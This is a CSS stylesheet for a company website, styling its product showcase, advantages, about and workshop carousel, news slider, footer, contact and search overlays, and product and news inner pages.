@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 { font-size: 14px; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2::after { content: ''; position: absolute; right: -40px; top: 50%; transform: translateY(-50%); width: 26px; height: 26px; background-color: #1f1a17; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2::after { right: -1.38889rem; width: 0.90278rem; height: 0.90278rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_desc { color: #4c4c4c; font-size: 14px; margin-top: 20px; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_desc { font-size: 13px; margin-top: 0.69444rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text span.more { color: #fff; background-color: #4c4c4c; margin-top: 40px; align-self: center; padding: 8px 50px; font-size: 12px; display: inline-block; white-space: nowrap; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text span.more { margin-top: 1.38889rem; padding: 5px 1.38889rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a:hover .right_text span.more { background-color: #d51b15; color: #fff; border-color: #d51b15; }

@media (max-width: 992px) { .home_pro_show .bottom_content .container ul li { width: calc(50% - 10px); } }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li { width: calc(50% - 4px); margin-top: 8px; } }

.six_advantages { background: url("./images/advantage_bg_02.jpg") no-repeat center; background-size: cover; }

.six_advantages .row { padding: 50px 0; display: flex; justify-content: flex-end; }

.six_advantages .row .six_left { width: 30%; text-align: left; color: #fff; }

.six_advantages .row .six_left span { display: block; }

.six_advantages .row .six_left p.desc { padding-top: 20px; color: #80858e; font-size: 12px; position: relative; }

.six_advantages .row .six_left p.desc::before { content: ''; position: absolute; top: 0; left: 0; width: 80%; border-top: 1px solid #3c4b60; }

.six_advantages .row .six_right { width: 70%; background-color: rgba(255, 255, 255, 0.9); display: flex; align-items: center; }

.six_advantages .row .six_right ul { display: flex; flex-wrap: wrap; justify-content: center; align-items: center; padding: 40px 0; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul { padding: 20px 0; } }

.six_advantages .row .six_right ul > li { width: 33.33%; display: flex; flex-direction: column; justify-content: center; align-self: flex-start; align-items: center; box-sizing: border-box; padding: 0 42px; margin-top: 20px; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul > li { padding: 0 20px; } }

.six_advantages .row .six_right ul > li:nth-child(-n+3) { margin-top: 0; }

.six_advantages .row .six_right ul > li:nth-child(1) .bg { background: url("./images/advantage_icon1_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(2) .bg { background: url("./images/advantage_icon2_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(3) .bg { background: url("./images/advantage_icon3_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(4) .bg { background: url("./images/advantage_icon4_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(5) .bg { background: url("./images/advantage_icon5_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(6) .bg { background: url("./images/advantage_icon6_03.png") no-repeat; }

.six_advantages .row .six_right ul > li .bg { background-size: 107px 105px; width: 107px; height: 105px; border-radius: 50%; }

.six_advantages .row .six_right ul > li .title { font-size: 18px; margin: 7px 0; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul > li .title { font-size: 16px; } }

.six_advantages .row .six_right ul > li .desc { font-size: 14px; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul > li .desc { font-size: 12px; } }

.about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #6e6e6e; text-align: left; }

@media (max-width: 768px) { .about { padding: 2.08333rem 0; } }

.about .about_top { display: flex; align-items: center; }

@media (max-width: 992px) { .about .about_top { flex-direction: column; } }

.about .about_top .a_left { padding-right: 40px; }

@media (max-width: 992px) { .about .about_top .a_left { padding-right: 0; width: 100%; } }

.about .about_top .a_left span.tit { color: #000; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .about .about_top .a_left span.tit { font-size: 20px; } }

.about .about_top .a_left em.en { font-size: 16px; }

.about .about_top .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 16px; }

@media (max-width: 768px) { .about .about_top .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.about .about_top .a_left a.more { background-color: #fff; border: 1px solid #dbdbdb; padding: 7px 20px; font-size: 16px; }

.about .about_top .a_right { padding-left: 40px; }

@media (max-width: 992px) { .about .about_top .a_right { padding-left: 0; width: 100%; margin-top: 15px; } }

.about .about_top .a_right .img { position: relative; display: inline-block; overflow: hidden; }

.about .about_top .a_right .img img { max-width: 100%; }

.about .about_bottom { margin-top: 35px; }

@media (max-width: 768px) { .about .about_bottom { margin-top: 1.21528rem; } }

.about .about_bottom .workshop_title span.tit { color: #000; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .about .about_bottom .workshop_title span.tit { font-size: 20px; } }

.about .about_bottom .workshop_title em.en { font-size: 16px; }

.about .about_bottom .swiper-workshop-container { margin: 0 auto; position: relative; overflow: hidden; list-style: none; padding: 0; z-index: 1; margin-top: 30px; padding-bottom: 80px; padding-top: 20px; }

@media (max-width: 768px) { .about .about_bottom .swiper-workshop-container { margin-top: 1.04167rem; padding-bottom: 2.08333rem; padding-top: 0.69444rem; } }

.about .about_bottom .swiper-workshop-container .swiper-slide a { width: 100%; background-color: #fff; border: 1px solid #d2d2d2; padding: 4px; transition: all 0.4s; overflow: hidden; }

.about .about_bottom .swiper-workshop-container .swiper-slide a:hover { transform: translateY(-1%); box-shadow: 1px 1px 10px 2px #CCC; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .img img { width: 100%; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text { padding: 10px 5px; text-align: center; }

@media (max-width: 768px) { .about .about_bottom .swiper-workshop-container .swiper-slide a .text { padding: 0.86806rem; } }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .title { color: #000; font-weight: bold; font-size: 15px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text p.desc { margin-top: 20px; color: #727272; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text span.more { color: #62aada; margin-top: 20px; display: flex; align-items: center; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text span.more i.iconfont { margin-left: 8px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums { margin-top: 30px; color: #646464; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .eyes i.iconfont { color: #000; font-size: 12px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .eyes em { margin-left: 3px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .date { margin-left: 15px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .date i.iconfont { color: #000; font-size: 12px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .date em { margin-left: 3px; }

.about .about_bottom .swiper-workshop-container .swiper-button-prev-y { position: absolute; left: 50%; bottom: 0; padding: 6px 40px; background-color: #adadad; transform: translateX(-100%); color: #fff; }

.about .about_bottom .swiper-workshop-container .swiper-button-next-y { position: absolute; right: 50%; bottom: 0; padding: 6px 40px; background-color: #adadad; transform: translateX(100%); color: #fff; }

.about .about_bottom .swiper-workshop-container .navigation_item:hover { background-color: #d51b15; }

.about .about_bottom .swiper-workshop-container .swiper-pagination { bottom: 35px; }

@media (max-width: 768px) { .about .about_bottom .swiper-workshop-container .swiper-pagination { bottom: 0.86806rem; } }

.worldwide { padding: 50px 0; }

@media (max-width: 768px) { .worldwide { padding: 1.73611rem 0; } }

.worldwide .row { display: flex; align-items: center; }

@media (max-width: 768px) { .worldwide .row { display: block; } }

.worldwide .row .left .img img { width: 100%; }

.worldwide .row .right { padding-left: 100px; text-align: left; }

@media (max-width: 768px) { .worldwide .row .right { padding-left: 15px; } }

.worldwide .row .right .tit { color: #000; font-size: 40px; font-weight: bold; }

@media (max-width: 768px) { .worldwide .row .right .tit { font-size: 22px; } }

.worldwide .row .right .mid .line1 { margin-top: 20px; font-size: 14px; color: #000; }

@media (max-width: 768px) { .worldwide .row .right .mid .line1 { margin-top: 0.69444rem; } }

.worldwide .row .right .mid .line2 { margin-top: 20px; color: #7c7c7c; font-size: 12px; line-height: 24px; }

@media (max-width: 768px) { .worldwide .row .right .mid .line2 { margin-top: 0.69444rem; } }

.worldwide .row .right a.support { margin-top: 25px; color: #acacac; font-size: 17px; padding: 10px 20px; border: 1px solid #acacac; }

@media (max-width: 768px) { .worldwide .row .right a.support { margin-top: 0.86806rem; padding: 0.34722rem 0.69444rem; font-size: 14px; } }

.home_news { background-color: #f3f3f3; }

.home_news .container .news_title { text-align: left; color: #3b3b3b; font-weight: bold; white-space: nowrap; }

@media (max-width: 768px) { .home_news .container .news_title { flex-direction: column; align-items: flex-start; } }

.home_news .container .news_title .t_left .line1 { color: #000; font-size: 30px; }

@media (max-width: 768px) { .home_news .container .news_title .t_left .line1 { font-size: 25px; } }

.home_news .container .news_title .t_left .line2 { color: #7e7e7e; display: block; }

@media (max-width: 768px) { .home_news .container .news_title .t_right { margin-top: 15px; } }

.home_news .container .news_title .t_right a { padding: 10px 40px; border-radius: 20px; background-color: #5c6573; color: #fff; position: relative; z-index: 1; }

@media (max-width: 768px) { .home_news .container .news_title .t_right a { padding: 10px 35px; } }

.home_news .container .news_title .t_right a:hover { background-color: #29364c; z-index: 2; }

.home_news .container .news_title .t_right a:first-child { margin-right: -38px; }

.home_news .container .swiper-news-container { margin: 0 auto; position: relative; overflow: hidden; list-style: none; padding: 0; z-index: 1; margin-top: 30px; padding-bottom: 80px; padding-top: 20px; }

@media (max-width: 768px) { .home_news .container .swiper-news-container { margin-top: 1.04167rem; padding-bottom: 2.08333rem; padding-top: 0.69444rem; } }

.home_news .container .swiper-news-container .swiper-slide a { width: 100%; transition: all 0.4s; border: 1px solid #d8e0e3; overflow: hidden; }

.home_news .container .swiper-news-container .swiper-slide a:hover { transform: translateY(-1%); box-shadow: 1px 1px 10px 2px #CCC; }

.home_news .container .swiper-news-container .swiper-slide a .img img { width: 100%; }

.home_news .container .swiper-news-container .swiper-slide a .text { padding: 25px; text-align: left; }

@media (max-width: 768px) { .home_news .container .swiper-news-container .swiper-slide a .text { padding: 0.86806rem; } }

.home_news .container .swiper-news-container .swiper-slide a .text .title { color: #000; font-weight: bold; font-size: 15px; }

.home_news .container .swiper-news-container .swiper-slide a .text p.desc { margin-top: 20px; color: #727272; }

.home_news .container .swiper-news-container .swiper-slide a .text span.more { color: #62aada; margin-top: 20px; display: flex; align-items: center; }

.home_news .container .swiper-news-container .swiper-slide a .text span.more i.iconfont { margin-left: 8px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums { margin-top: 30px; color: #646464; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .eyes i.iconfont { color: #000; font-size: 12px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .eyes em { margin-left: 3px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date { margin-left: 15px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date i.iconfont { color: #000; font-size: 12px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date em { margin-left: 3px; }

.home_news .container .swiper-news-container .swiper-pagination { bottom: 35px; }

@media (max-width: 768px) { .home_news .container .swiper-news-container .swiper-pagination { bottom: 0.86806rem; } }

.home_news .container .swiper-news-container .swiper-pagination .swiper-pagination-bullet { width: 14px; height: 14px; }

/* 底部  */
footer .footer_contact { padding: 30px 0; }

@media (max-width: 768px) { footer .footer_contact { padding: 1.04167rem 0; } }

footer .footer_contact .container { display: flex; }





@media (max-width: 992px) { footer .footer_contact .container { flex-direction: column; } }

footer .footer_contact .container .item { display: flex; text-align: left; align-items: center; padding: 0 50px; border-right: 1px solid #ebebeb; }

@media (max-width: 992px) { footer .footer_contact .container .item { padding: 0 0; margin-top: 10px; border-right: none; } }

footer .footer_contact .container .item i.iconfont { font-size: 30px; font-weight: bold; color: #696868; }

footer .footer_contact .container .item .r_text { margin-left: 15px; display: flex; flex-direction: column; }

footer .footer_contact .container .item .r_text .tit { color: #696868; font-size: 15px; }

footer .footer_contact .container .item .r_text .desc { margin-top: 5px; color: #494949; font-size: 16px; }

footer .footer_contact .container .address { padding-left: 0; }

footer .footer_contact .container .tel .r_text .desc { font-size: 20px; }

footer .footer_contact .container .flog_us { padding-left: 80px; display: flex; align-items: center; }

@media (max-width: 992px) { footer .footer_contact .container .flog_us { padding-left: 0; margin-top: 10px; } }

footer .footer_contact .container .flog_us > span { color: #808080; font-size: 14px; }

footer .footer_contact .container .flog_us ul { padding-left: 30px; display: flex; align-items: center; }

@media (max-width: 768px) { footer .footer_contact .container .flog_us ul { margin-left: 15px; } }

footer .footer_contact .container .flog_us ul li { position: relative; margin-left: 20px; }

@media (max-width: 768px) { footer .footer_contact .container .flog_us ul li { margin-left: 10px; } }

footer .footer_contact .container .flog_us ul li:hover .img { display: block; }

footer .footer_contact .container .flog_us ul li a { font-size: 20px; border: 1px solid #dadada; border-radius: 50%; width: 40px; height: 40px; line-height: 40px; color: #838383; }

footer .footer_contact .container .flog_us ul li .img { position: absolute; top: 50px; left: 0; display: none; background-color: #ccc; }

footer .footer_top { background-color: #2e2d33; color: #828185; }

footer .footer_top .container { padding-top: 40px; padding-bottom: 20px; border-bottom: 1px solid #828185; display: flex; justify-content: space-between; }

@media (max-width: 992px) { footer .footer_top .container { flex-direction: column; } }

footer .footer_top .container::before, footer .footer_top .container::after { display: none; }

footer .footer_top .container .left_logo { text-align: left; }

footer .footer_top .container .left_logo .img img { width: auto; max-width: 100%; }

footer .footer_top .container .left_logo .footer_company_name { font-size: 32px; line-height: 1; }

@media (max-width: 768px) { footer .footer_top .container .left_logo .footer_company_name { font-size: 30px; } }

footer .footer_top .container .left_logo p.tit { color: #828185; }

footer .footer_top .container .right_text { align-self: flex-end; }

@media (max-width: 992px) { footer .footer_top .container .right_text { align-self: flex-start; } }

footer .footer_top .container .right_text p { text-align: left; color: rgba(255, 255, 255, 0.6); }

footer .footer_middle { background-color: #2e2d33; color: #828185; }

footer .footer_middle .row { padding: 30px 0 20px; display: flex; align-items: center; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .bottom_nav { padding-top: 20px; padding-bottom: 20px; display: flex; justify-content: space-between; flex-wrap: wrap; }

footer .footer_middle .row .bottom_nav a { color: #828185; }

footer .footer_middle .row .bottom_nav dl { text-align: left; margin: 5px 5px; white-space: nowrap; }

footer .footer_middle .row .bottom_nav dl dt { font-weight: bold; font-size: 16px; }

@media (max-width: 768px) { footer .footer_middle .row .bottom_nav dl dt { font-size: 14px; } }

footer .footer_middle .row .bottom_nav dl dd { margin-top: 5px; }

footer .footer_middle .row .bottom_nav dl dd ul li a { margin-top: 7px; }

footer .footer_middle .row .bottom_nav dl dd ul li a:hover { color: #d51b15; }

@media (max-width: 768px) { footer .footer_middle .row .bottom_nav dl dd ul li a { font-size: 13px; } }

footer .footer_middle .row .erweima { display: flex; justify-content: space-evenly; }

@media (max-width: 992px) { footer .footer_middle .row .erweima { margin-top: 15px; } }

footer .footer_middle .row .erweima .item .img img { width: auto; max-width: 100%; }

footer .footer_middle .row .erweima .item span { display: inline-block; margin-top: 10px; }

footer .footer_middle .row .contact { display: flex; flex-direction: column; align-items: flex-end; text-align: right; }

@media (max-width: 992px) { footer .footer_middle .row .contact { text-align: center; align-items: center; margin-top: 15px; } }

footer .footer_middle .row .contact span.top { display: flex; flex-direction: column; margin-bottom: 10px; }

footer .footer_middle .row .contact strong.tel { font-weight: bold; font-size: 40px; line-height: 1; margin: 5px 0; color: #fff; }

@media (max-width: 768px) { footer .footer_middle .row .contact strong.tel { font-size: 30px; } }

footer .footer_bottom { background-color: #2e2d33; color: #828185; border-top: 1px solid #828185; }

footer .footer_bottom p { padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* 全局表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; right: 0; bottom: 0; width: 100%; display: flex; justify-content: center; align-items: center; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 100%; }

.global_form form table { width: 70%; margin: 0 auto; text-align: left; color: #fff; }

@media (max-width: 768px) { .global_form form table { width: 90%; } }

.global_form form table tr td { padding-top: 15px; }

.global_form form table tr td span { margin-bottom: 10px; font-size: 20px; display: inline-block; }

.global_form form table .td_name { padding-right: 20px; }

.global_form form table .td_Email { padding-left: 20px; }

.global_form form input.item { border: 1px solid #fff; color: #fff; padding: 5px 30px; margin-top: 40px; background-color: transparent; margin-left: 10px; }

.global_form form input.item:hover { background-color: #d51b15; border-color: #d51b15; }

/* 搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 104px; left: 0; width: 100%; height: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; }

@media (max-width: 768px) { .global_search_form { top: 54px; } }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; margin-top: 300px; display: flex; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; }

.main .lanmu_picture .text { position: absolute; left: 10vw; top: 50%; color: #fff; font-weight: bold; font-size: 25px; }

@media (max-width: 768px) { .main .lanmu_picture .text { font-size: 0.86806rem; } }

.main .lanmu_picture img { width: 100%; }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav .container { display: flex;justify-content: space-between; }

.main .main_in .path_nav h1 { font-size: 20px; color: #000; font-weight: bold; line-height: 50px; text-align: center; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.y1_h2{ text-align:left; clear:both; font-size:24px; line-height:38px; margin-top:15px; }



.main .main_in .main_content { /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /*  列表页底部上一页，下一页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner { overflow: hidden; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li { float: left; padding: 15px 25px 11px 25px; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li.active a { color: #d51b15; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a { font-size: 16px; font-weight: bold; white-space: nowrap; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a:hover { color: #d51b15; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li { padding: 0 5px; margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #d51b15; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #d51b15; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom h3.title { display: block; padding: 15px 5px 0 5px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom h3.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #d51b15; border-color: #d51b15; }

.main .main_in .main_content .product_content .pro_img_title { background-color: #f2f2f2; padding-top: 50px; padding-bottom: 20px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .pro_img_title .row { display: flex; padding-bottom: 90px; align-items: center;}

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; padding-bottom: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img{ background:#FFF; height:350px; display: flex; justify-content: center; align-items: center;}
.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: auto;  }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div { padding: 20px 70px; margin-top: 2px; background-color: #fff; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div { padding: 10px 40px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line1 { font-size: 20px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line1 { font-size: 18px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line2 { color: #555; font-size: 25px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line2 { font-size: 22px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line3 span { font-size: 20px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line3 span { font-size: 18px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line3 p { font-size: 14px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 { flex: 1; display: flex; justify-content: center; align-items: flex-end; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a { background-color: #01a2ea; color: #fff; font-weight: bold; padding: 10px 40px; display: inline-flex; align-items: center; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a { padding: 8px 15px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a i.iconfont { font-size: 40px; line-height: 1; }

@media (max-width: 767px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a i.iconfont { font-size: 30px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a span { margin-left: 10px; font-size: 20px; }

@media (max-width: 767px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a span { font-size: 16px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box { margin-top: 20px; display: flex; justify-content: flex-start; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a { width: 25px; height: 25px; margin: 0 2px; color: #fff; font-size: 16px; text-align: center; line-height: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a.icon-facebook1 { background-color: #3b5998; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a.icon-ttww { background-color: #1da1f2; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a.icon-LinkedinIn { background-color: #221e1e; }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { text-align: left; padding: 15px 0; text-align: center; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #000; }

.main .main_in .main_content .product_content .product_details .pro_cont table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { padding: 0 5px; margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .news_cate_content .news_cate { background-color: #f5f5f5; padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li { margin-top: 25px; background-color: #fff; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a:hover .bottom .b_box span.title { color: #d51b15; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a:hover .bottom .b_box span.time { color: #d51b15; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

